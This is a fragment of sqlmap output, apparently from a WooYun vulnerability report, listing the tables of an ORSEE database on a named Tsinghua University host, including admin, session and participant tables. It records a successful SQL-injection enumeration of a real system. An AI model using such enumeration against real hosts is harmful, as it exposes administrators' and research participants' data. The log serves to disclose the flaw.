 [16:59:16] [INFO] retrieved: or_uploads_data
Database: orseedata
[36 tables]
+---------------------------+
| or_admin |
| or_admin_log |
| or_admin_types |
| or_bulk_mail_texts |
| or_cron_jobs |
| or_cron_log |
| or_experiment_types |
| or_experiments |
| or_faqs |
| or_http_sessions |
| or_lab_space |
| or_lang |
| or_mail_queue |
| or_options |
| or_os_data_form |
| or_os_items_checkbox |
| or_os_items_radio |
| or_os_items_select_numbers |
| or_os_items_select_text |
| or_os_items_textarea |
| or_os_items_textline |
| or_os_page_content |
| or_os_playerdata |
| or_os_pre_answers |
| or_os_properties |
| or_os_questions |
| or_os_results |
| or_participants |
| or_participants_log |
| or_participants_os |
| or_participants_temp |
| or_participate_at |
| or_sessions |
| or_subpools |
| or_uploads |
| or_uploads_data |
+---------------------------+
[16:59:16] [INFO] fetched data logged to text files under 'C:\ sqlmap\
output\espel.sem.tsinghua.edu.cn'
www.wooyun.org